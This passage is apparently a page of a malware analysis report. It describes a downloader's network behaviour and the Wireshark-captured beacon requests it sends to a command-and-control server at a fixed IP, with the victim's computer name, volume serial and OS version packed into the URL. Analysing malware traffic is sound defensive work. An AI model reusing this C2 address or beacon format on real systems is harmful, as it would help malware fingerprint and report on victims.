At first it checks if a network conection is available (InternetGetConnectedState()). If this is the case it connects to the Server 200.106.145.122 (InternetOpen() + InternetConnect()) with User-Agent "MSIE 8.0".
Malware — POST /~wong/cgi-bin/... 200.106.145.122 (Panama) Server — HTTP 200 OK
Malware — GET /~wong/cgi-bin/... Server — HTTP 200 OK
Malware — GET /~wong/cgi-bin/... Server — HTTP 200 OK
Malware — GET /~wong/cgi-bin/... Server — HTTP 200 OK
Malware — GET /~wong/cgi-bin/... Server — HTTP 200 OK
Malware — GET /~wong/cgi-bin/... Server — HTTP 200 OK
Malware — POST /~wong/cgi-bin/... Server — HTTP 200 OK
Malware — POST /~wong/cgi-bin/... Server — HTTP 200 OK
Figure 4: Malware's network traffic to the Server and back
In the following paragraph I will examine the HTTP network session between the Downloader and the Server that I have captured with Wireshark during the first dynamic analysis:
Contacting 200.106.145.122:
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1027
-> HTTP 200 OK
Contacting 200.106.145.122:
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1028
-> HTTP 200 OK
Contacting 200.106.145.122:
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
8/13